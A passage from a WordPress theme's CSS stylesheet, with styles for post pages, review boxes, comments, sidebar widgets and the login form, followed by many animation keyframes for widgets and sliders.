.post-info { width: 100%; color: #9c9c9c; font-size: 16px; line-height: 20px; font-weight: 400; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; padding: 10px 0; }
.post-page-date { float: right; }
.post-author { float: left; }
.post-info a { color: #9c9c9c; }
#post-content { width: calc(100% - 84px); float: left; font-size: 13px; line-height: 20px; font-weight: 400;
 margin-top: 16px; margin-bottom:16px;color: #484848;padding-bottom:20px;/*min-height:250px;*/}
#post-content.no-floating-icons{width:100%;}
#post-content iframe{max-width:100%;}
.share-post {  float: left; width: 100%; margin: 0 0 20px; }
.share-title { text-transform: uppercase; padding: 10px; text-align: center; font-size: 15px; font-weight: 700; float: left; }
.share-post ul{float:left;}
.share-post li { width:16%;margin:3px 2% 0;float: left;}
.share-post li:hover{text-shadow: 0 0 1px #000;}
.fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon {   height: 17px; float: left; padding: 6px 16px 6px 6px; border-radius: 2px;}
.fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before {font-family: 'socicon' !important;  font-weight: 400 !important;  font-size: 20px;  line-height: 20px;  color: #FFF !important;float:left;}

.fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after {  font-weight: 600;  font-size: 14px;  color: #FFF;float:left;margin-left:5px;line-height:18px;}

.fb-share-icon {background:#3b5998;}
.twitter-share-icon {background:#00aced;}
.google-share-icon {background:#dd4b39;}
.pinterest-share-icon {background:#F00;}
.reddit-share-icon {background:#5f99cf;}

.fb-share-icon:after {content:'Facebook';}
.twitter-share-icon:after {content:'Twitter';}
.google-share-icon:after {content:'Google';}
.pinterest-share-icon:after {content:'Pinterest';}
.reddit-share-icon:after {content:'Reddit';}

.fb-share-icon:before {content:'b';}
.twitter-share-icon:before {content:'a';}
.google-share-icon:before {content:'c';}
.pinterest-share-icon:before {content:'d';}
.reddit-share-icon:before {content:'C';}



.post-tags { float: left; padding: 0 0 20px;font-weight:600; }
.tags-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B; }
.post-tags a { font-size: 12px;float: left;margin: 0 1px 0px 0;padding: 4px;text-transform: uppercase;border: 1px solid #000; }
.post-categories-wrapper{width:100%;padding: 0 0 20px;float:left;font-weight:600;}
.post-categories-wrapper .blog-post-categories{font-size:14px;}
.post-categories-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B;}
.nav-next-prev { border-bottom: 1px solid #ebebeb; border-top: 1px solid #ebebeb; float: left; width: 100%; margin: 0 0 20px; padding: 16px 0; }
.nav-previous { width: 49%; float: left; }
.nav-next { width: 49%; float: right; }
.previous-article { padding: 2px 0; width: 338px; float: left; font-size: 15px; font-weight: 700; }
.previous-title { padding-right: 10px; text-transform: uppercase; line-height: 15px; padding: 0px; float: left; }
.next-article { padding: 2px 0; text-align: right; width: 338px; float: right; font-size: 15px; font-weight: 700; }
.next-title { padding-left: 10px; text-align: right; text-transform: uppercase; line-height: 15px; }
.next-title .post-date { float: right; width: 100%; }
.next-title .bypostauthor, .previous-title .bypostauthor { float: none; border: none; padding: 0; margin: 0; }
.next-title h2 { margin: 5px 0; float: right; width: 100% }
.previous-title h2 { margin: 5px 0; float: left; width: 100%; }
#author-info {width: 100%;float: left;position:relative;border-bottom:1px solid #ebebeb;}
#author-image { padding: 20px 20px 20px 0; float: left; }
#author-desc { color: #9C9C9C; font-size: 13px; line-height: 15px; font-weight: 400; padding-top: 20px; float: left;width:calc(100% - 140px);}
#author-desc h2 { font-size: 15px; font-weight: 700; text-transform: uppercase; padding-bottom: 5px; }
#author-info .author-social { float: left; padding-top: 5px; bottom:0; width:auto;width:100%; }
.author-social li { float: left; }
.splitter { margin: 0 auto; margin-bottom: -10px; margin-top: -10px; float: left; height: 90px; border-left: 1px solid #ebebeb; }
.image-caption{  font-size: 12px;  padding: 7px 20px;  background: rgba(26, 26, 26, 0.8);  position: absolute;  bottom: 0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  color: #FFFFFF;}



/*
Post-page Review----------------------------------------------------------------
*/

#review-wrapper { width: 100%; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin: 20px 0px 20px 0px; }
.review-image { float: left; position: relative; width:25%; margin:2% 0; }
.total-score { position: absolute; bottom: 0; padding: 7px 9px; font-size: 15px; font-weight: 700; background: #000; color: #FFF; border-left: 1px solid #FFF; border-top: 1px solid #FFF; right: 0; }
.review-wrapper-title-good-bad { float: left; width: 72%; margin: 2% 0 0 3%; }
.review-title { font-size: 24px; font-weight: 600; width: 100%; margin-bottom: 16px; float: left; }
.review-good, .review-bad { float: left; width: 50%; }
.review-good ul, .review-bad ul { list-style: disc; margin: 16px 0; float: left; }
.review-good ul li, .review-bad ul li { margin-left: 20px; padding: 5px 0px; width: 100%; float: left; font-size: 13px; }
.good-title, .bad-title { font-size: 18px; float: left; width: 100%; }
.good-text { width: 80%; }
.bad-text { width: 80%; }
.review-title-scores { float: left; width: 100%; margin-bottom: 16px; }
.review-title-scores li { float: left; width: 100%; margin-bottom: 9px; }
.review-item-title { float: left; text-transform: uppercase; font-size: 12px; font-weight: 600; }
.review-item-score { float: right; font-size: 12px; font-weight: 600; }
.score-line { width: 100%; background: #ebebeb; height: 12px; float: left; overflow: hidden; }
.score-width { height: 12px; background: #000; float: left; display:none;}
.score-width.active{-webkit-animation: review 1s both ease; animation: review 1s both ease;display:block;}


/*
page-------------------------------------------------------------------
*/
#post-content.fullwidth{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
#post-content.page-content{margin-top:0;}
.page-template-default .comments{box-sizing:border-box;padding:10px;}

/*
Comments-------------------------------------------------------------------------------------------------------------------------
*/


#reply-title {   float: left;  width: 100%;  text-transform: uppercase;  padding: 30px 0;  font-size: 20px;line-height: 18px; font-weight: 800; color: #171717; }
#cancel-comment-reply-link { }
.comment-count { color: #171717; font-size: 20px;  font-weight: 800;margin:40px 0 10px;text-transform:uppercase;padding:5px;}
.comment-author, .comment-email, .comment-url {color: #171717;  font-size: 10px; font-weight: 700;  width: 100%;text-transform:uppercase;letter-spacing:2px;float: left; width: 32%; }
.comment-author, .comment-email { padding-right: 2%; }
#author, #email, #url { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; color: #171717; border: 1px solid #ebebeb; font-size: 10px; font-weight: 700; height: 32px; width: 100%;text-transform:uppercase;letter-spacing:2px;background: #eaeaea;margin-top:10px;}
.required {font-size:10px;font-weight:700; }
.comment-form-comment { float: left; padding: 20px 0; width: 100%; }
#comment { border: 1px solid #ebebeb; height: 180px; width: 100%;background: #eaeaea; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:10px; }
.form-submit { float: left; }
#submit { cursor: pointer; border: none;  font-size: 12px; font-weight: 800; background: #FFF; height: 32px; margin-bottom: 20px; color: #FFF;border:2px solid #161616;color:#171717; text-transform:uppercase;}
.comments { list-style: none; float: left; width: 100%; ; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 16px; float:left; }
.comment-date-time{ font-size: 12px; font-weight: 400; color: #9c9c9c;float: right; }
.comments li { padding: 25px 0; width: 100%; float: left;border-bottom:1px solid #efefef; }
.comments li li{border-bottom:0;}
.comments li.bypostauthor { border-right: none; }
.comment-content {  width: calc(100% - 85px);font-size: 13px; line-height: 20px; font-weight: 400; float: left;margin-top:10px;}
.children { padding-left: 20px; }
.logged-in-as { float: left; width: 100%; padding: 20px 0; font-size: 15px; font-weight: 400;}
.comment-pagination { float: left; width: 100%; font-size: 15px; font-weight: 600; text-align: center;    padding: 15px 0; }
.comment-reply-link{  width: calc(100% - 85px);float: left;font-size: 12px;font-weight: 400;}

/*
Wp-css----------------------------------------------------------------
*/


blockquote { margin: 0 0 15px;padding: 1px 15px 1px 15px;float: left;width: 99%;font-size:22px; line-height:26px;text-transform:uppercase;}
q{margin: 0 0 15px; padding: 10px;float: left;width: 99%;font-size:22px;line-height:26px;text-transform:uppercase;letter-spacing: -1px;  font-weight: 600;}
q.left{width:40%;}
q.right{width:40%;text-align:right;float:right;}
p { display: block; margin-bottom: 15px; }
blockquote p { margin-top: 15px; }
.content h1 { font-size: 30px; line-height: 34px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h2 { font-size: 28px; line-height: 32px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h3 { font-size: 24px; line-height: 28px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h4 { font-size: 20px; line-height: 24px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h5 { font-size: 16px; line-height: 20px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h6 { font-size: 12px; line-height: 16px; font-weight: 700; margin: 10px 0; width: 100%; }
.content ul { list-style: disc outside; margin: 10px 0; }
.content ol { list-style: decimal outside; margin: 10px 0; }
.content ul li, .content ol li { margin-left: 30px; padding: 5px 0px; }
.alignright { max-width: 100%; float: right; }
.alignleft { max-width: 100%; float: left; }
.aligncenter { max-width: 100%; display: block; margin: 0 auto; }
.alignnone { max-width: 100%; }
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {max-width: 100%;height: auto;}
code, pre { padding: 2px 4px; background-color: #f7f7f9; border: 1px solid #e1e1e8; }
pre { word-break: break-all; word-wrap: break-word; white-space: pre-wrap; }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }
sub { bottom: -2px; }
sup { top: -5px; }
.wp-caption, .gallery-caption { margin-bottom: 10px; text-align: center; }
.wp-caption-text {margin-bottom: 5px;  font-size: 13px;  font-style: italic; }
.sticky a{color:#F00;}
.bypostauthor { }
img.alignright, .wp-caption.alignright { float: right; margin: 5px 0 20px 20px; }
img.alignleft, .wp-caption.alignleft { float: left; margin: 5px 20px 20px 0; }
table { margin-bottom: 30px; width: 100%; text-align:center;}
td { border: 1px solid #999; padding: 10px 15px; background: #FFF; }
tr:nth-child(odd) td { background: #ebebeb; }
th, tfoot td { padding: 10px 15px; background: #bbb!important; border: 1px solid #999; font-weight: normal; text-transform: uppercase;  }

/*error page*/
#post-404 h1 { font-size: 24px; font-weight: 700; text-align: center; }
#post-404 { font-size: 15px; font-weight: 700; text-align: center; margin-top: 50px; }

/*tag cloud*/

.tagcloud { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float: left; padding: 0 10px;margin-top:20px;}
.tagcloud a { font-size: 13px !important; float: left; font-weight: 400; margin: 0 6px 5px 0; padding: 5px; text-transform: uppercase; border: 1px solid #000; }


/*rss widget*/
.widget_rss {  width: 100%; font-size: 14px; font-weight: 400; }
a.rsswidget img{display: none;}
span.rss-date{float:left;margin:10px 0;width: 100%;}
.widget_rss ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.widget_rss ul li { padding: 10px 0; }
.widget_rss ul li:last-child{border-bottom:0;}
.widget_rss ul li a { font-size:18px;line-height: 20px;}
.rssSummary { color: #9C9C9C; ; font-size: 12px; font-weight: 400; padding-top: 10px; line-height: 16px;margin-bottom:10px;}
/*categories widget*/
.widget_categories {  width: 100%; font-size: 14px; font-weight: 400; }
.widget_categories ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin:10px 0; }
.widget_categories ul li { padding: 10px 0; }
.widget_categories label, .widget_archive label{width:100%;float:left;box-sizing: border-box;padding:0 10px;margin:10px 0;}
.widget_categories ul li:last-child{border-bottom:0;}
.widget_categories ul ul.children {}
.widget_categories a { }
.widget_categories select, .widget_archive select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px; font-size: 14px; color: #2A2A2A; }
.widget_categories select#cat { }
.widget_categories select.postform { }
.widget_categories option { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }

/*recent comments widget*/
.widget_recent_comments { width: 100%; font-size: 14px; font-weight: 400; }
.recentcomments { padding: 10px 0; width: 100%; }
.recentcomments:last-child{border-bottom:0;}
#recentcomments {margin-top:10px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#recentcomments li { font-size: 16px; font-weight: 700; line-height: 18px; }
#recentcomments li a { font-weight: 400; font-size: 14px; }
/*recent posts widget*/
.widget_recent_entries { width: 100%; font-size: 14px; font-weight: 400; }
.widget_recent_entries ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_recent_entries ul li { padding: 10px 0; width: 100%; }
.widget_recent_entries ul li:last-child{border-bottom:0;}
.widget_recent_entries ul li a {font-size:16px; }
/*search*/

.widget_search #searchform input { width: 60%; border: 1px solid #000; padding: 0 10%; border: 0; }
.widget_search #searchform {  -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px;  }
.widget_search .submit-button { width: 20%; margin: 0; padding: 0; }
.widget_search { width: 100%; }
.screen-reader-text { }
/*calendar*/
.widget_calendar { width: 100%; font-size: 14px; font-weight: 700;  }
#wp-calendar { margin: 10px auto; }
#calendar_wrap { text-shadow: 1px 1px 1px #FFF;float: left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#calendar_wrap th { }
#calendar_wrap td { }
#wp-calendar tr td { padding: 7px 10px; }
#wp-calendar caption { padding: 0 0 20px;font-size:20px;}
#wp-calendar a { }
#wp-calendar #today { background: #FFF; color:#FFF;}
#wp-calendar #today a{color:#FFF;}
#wp-calendar #prev { }
#wp-calendar #next { }
#wp-calendar #next a { }
#wp-calendar #prev a { }
/*nav menu widget*/
.widget_nav_menu { width: 100%; font-size: 14px; font-weight: 400; }
.widget_nav_menu .menu-item{ padding: 10px 0; width: 100%; float: left; line-height:normal;}
.widget_nav_menu ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_nav_menu ul li { padding: 10px 0; width: 100%; }
.widget_nav_menu ul li:last-child{border-bottom:0;}
.widget_nav_menu ul .menu-item-object-category.menu-item-has-children:after { display: none; }
.widget_nav_menu ul li a { }
.widget_nav_menu .sub-menu, .widget_nav_menu .sub-meni, .widget_nav_menu .active .sub-menu { display: none; }
/*Pages widget*/
.widget_pages { width: 100%; font-size: 14px; font-weight: 400; }
.widget_pages ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_pages ul li a { padding: 10px 0;  width: 100%; float: left;  }
.widget_pages ul ul{padding:0;margin:0;}
.widget_pages ul li a:last-child{ }
.widget_pages ul li .children { }
.widget_pages ul li { float:left; width:100%;}
/*Arcvhive widget*/
.widget_archive { width: 100%; font-size: 14px; font-weight: 400; }
.widget_archive ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_archive ul li { padding: 10px 0; }
.widget_archive ul li:last-child{border-bottom:0;}
.widget_archive ul li a { }
.widget_archive select { }
.widget_archive option { }
/*Links widget*/
.widget_links { width: 100%; font-size: 14px; font-weight: 400; }
.widget_links ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
.widget_links ul li { padding: 10px 0;   }
.widget_links ul li:last-child{border-bottom:0;}
.widget_links ul li a { }
/*meta widget*/
.widget_meta { width: 100%; font-size: 14px; font-weight: 400; }
.widget_meta ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_meta ul li { padding: 10px 0; }
.widget_meta ul li:last-child{border-bottom:0;}
.widget_meta ul li a { }

/*text widget*/
.textwidget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.textwidget *{max-width:100%;}
.textwidget select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px 0; font-size: 14px; color: #2A2A2A; }

/*login-page*/
#login-page{width:100%;float:left;padding:10% 0;}
p.login-username, p.login-password, p.login-remember, p.login-submit{float:left;width:100%;text-align:center;margin-top:10px;position:relative;}
p.login-username *, p.login-password *, p.login-submit *{float: left;width: 50%;margin: 5px 25%;font-size:16px;text-align:center;font-weight:600;}
#loginform input#user_login, #loginform input#user_pass{border:1px solid #ebebeb;background: #000;font-size:24px;font-weight:400;box-shadow: inset 1px 1px 1px #D5D5D5;}
input#wp-submit{background-color: #d20045;border: 0;border-radius: 0;font-size: 16px;text-transform: uppercase;font-weight: 700;color: #FFF !important;padding: 0 12px;height: 30px;line-height: 28px;}
p.login-remember *{float: left;width: 50%;margin: 5px 25%;font-size:18px;text-align:left;font-weight:600;}

/*
===============Animations===================
*/

@-webkit-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-o-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform:rotate(0deg);
    }
    100% {
        -moz-transform:rotate(360deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform:rotate(0deg);
    }
    100% {
        -webkit-transform:rotate(360deg);
    }
}
/*
widget effects-------------------------------------------------------------
*/

/* Effect 1: opacity */
.widgetfx-1 { -webkit-animation: fadeIn 0.65s ease forwards; animation: fadeIn 0.65s ease forwards; }
@-webkit-keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
/* Effect 2: Move Up */

.widgetfx-2{ -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUp 0.65s ease forwards; animation: moveUp 0.65s ease forwards; }
@-webkit-keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);}
}
@keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
@-webkit-keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);opacity:1;}
}
@keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
/* Effect 3: Scale up */
.widgetfx-3 { -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-animation: scaleUp 0.65s ease-in-out forwards; animation: scaleUp 0.65s ease-in-out forwards; }
@-webkit-keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 4: rubber-band */
.widgetfx-4 {  -webkit-animation: rubber-band .8s ease both; animation: rubber-band .8s ease both;-moz-animation:rubber-band .8s ease both;}
@-webkit-keyframes rubber-band
{0%{-webkit-transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);}   75%{-webkit-transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);opacity: 1;}}
@-moz-keyframes rubber-band{0%{-moz-transform: scale(1);}25%{-moz-transform: scaleX(1.06) scaleY(.75);}50%{-moz-transform: scaleX(.75) scaleY(1.06);}75%{-moz-transform: scaleX(1.04) scaleY(.85);}100%{-moz-transform: scale(1);opacity: 1;}}

@keyframes rubber-band
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);-moz-transform: scaleX(1.06) scaleY(.75);-ms-transform: scaleX(1.06) scaleY(.75);-o-transform: scaleX(1.06) scaleY(.75);transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);-moz-transform: scaleX(.75) scaleY(1.06);-ms-transform: scaleX(.75) scaleY(1.06);-o-transform: scaleX(.75) scaleY(1.06);transform: scaleX(.75) scaleY(1.06);}75%{-webkit-transform: scaleX(1.04) scaleY(.85);-moz-transform: scaleX(1.04) scaleY(.85);-ms-transform: scaleX(1.04) scaleY(.85);-o-transform: scaleX(1.04) scaleY(.85);transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);opacity: 1;}}


/* Effect 5: bounce in up */
.widgetfx-5 {  -webkit-animation: bounce-in-up 1s ease both; animation: bounce-in-up 1s ease both;-moz-animation:bounce-in-up 1s ease both; }
@-webkit-keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);}100%{-webkit-transform: translateY(0);opacity: 1;}}

@-moz-keyframes bounce-in-up
{0%{-moz-transform: translateY(2000px);opacity: 0;}50%{-moz-transform: translateY(-30px);}75%{-moz-transform: translateY(10px);}100%{-moz-transform: translateY(0);opacity: 1;}}

@keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);-moz-transform: translateY(2000px);-ms-transform: translateY(2000px);-o-transform: translateY(2000px);transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);-moz-transform: translateY(-30px);-ms-transform: translateY(-30px);-o-transform: translateY(-30px);transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}




/* Effect 6: pulse */
.widgetfx-6 {-webkit-animation: pulse 1s ease both; animation: pulse 1s ease both;-moz-animation:pulse 1s ease both; }
@-webkit-keyframes pulse
{0%{-webkit-transform: scale(1);opacity:0;}50%{-webkit-transform: scale(1.04);}100%{-webkit-transform: scale(1);opacity: 1;}}

@-moz-keyframes pulse
{0%{-moz-transform: scale(1);opacity: 0;}50%{-moz-transform: scale(1.04);}100%{-moz-transform: scale(1);opacity: 1;}}
@keyframes pulse
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);   transform: scale(1);opacity: 0;}50%{-webkit-transform: scale(1.04);-moz-transform: scale(1.04);-ms-transform: scale(1.04); -o-transform: scale(1.04);  transform: scale(1.04);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);  transform: scale(1);opacity: 1;}}

/* Effect 7: fade-in-up */
.widgetfx-7 {  -webkit-animation: fade-in-up 1s ease both; animation: fade-in-up 1s ease both;-moz-animation:fade-in-up 1s ease both; }
@-webkit-keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);opacity: 1;}}
@-moz-keyframes fade-in-up
{0%{-moz-transform: translateY(20px);opacity: 0;}100%{-moz-transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}

/* Effect 8: Pop up */
.widgetfx-8 { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .5s ease-in forwards; animation: popUp .5s ease-in forwards; }
@-webkit-keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 9: Bounce */

.widgetfx-9 {  -webkit-animation: bounce 1s ease both; animation: bounce 1s ease both;-moz-animation:bounce 1s ease both; transform: translateZ(0);
    -moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;}
    @-webkit-keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);}40%{-webkit-transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);}}
    @-moz-keyframes bounce
    {0%,25%,50%,75%,100%{-moz-transform: translateY(0);}40%{-moz-transform: translateY(-20px);}60%{-moz-transform: translateY(-10px);}}
    @keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}40%{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}}

    .slider_fx3 .slides li.flex-active-slide { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards; }
    .slider_fx3 .slides li { }
    .slider_fx4 .slides li.flex-active-slide { -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUpslider 0.4s ease forwards; animation: moveUpslider 0.4s ease forwards; }
    .slider_fx4 .slides li { }
    .slider_fx5 .slides li.flex-active-slide { -webkit-animation: moveFromTop .6s ease both; animation: moveFromTop .6s ease both; }
    .slider_fx5 .slides li { -webkit-animation: moveToBottom .6s ease both; animation: moveToBottom .6s ease both; }
    .slider_fx6 .slides li.flex-active-slide { -webkit-animation: moveFromBottom .6s ease both; animation: moveFromBottom .6s ease both; }
    .slider_fx6 .slides li { -webkit-animation: scaleDownCenter .3s ease-in both; animation: scaleDownCenter .3s ease-in both; z-index: 1; }
    .slider_fx7 .slides li.flex-active-slide { -webkit-animation: scaleUpDown .3s both ease; animation: scaleUpDown .3s both ease; }
    .slider_fx7 .slides li { -webkit-transform-origin: 0% 0%; transform-origin: 0% 0%; -webkit-animation: rotateFall .5s both ease-in; animation: rotateFall .5s both ease-in; }
    .slider_fx8 .slides li.flex-active-slide { -webkit-animation: scaleUpDown 1s both ease; animation: scaleUpDown 1s both ease; }
    .slider_fx8 .slides li { -webkit-animation: scaleDownUp .5s both ease-in; animation: scaleDownUp .5s both ease-in; }
    .slider_fx9 .slides li.flex-active-slide { -webkit-animation: blackwhitecol 1s both ease-in; animation: blackwhitecol 1s both ease-in; }
    .slider_fx9 .slides li { -webkit-animation: blackwhite 1s both ease-in; animation: blackwhite 1s both ease-in; }
    @-webkit-keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @-webkit-keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @-webkit-keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
            transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            transform: rotateZ(10deg);
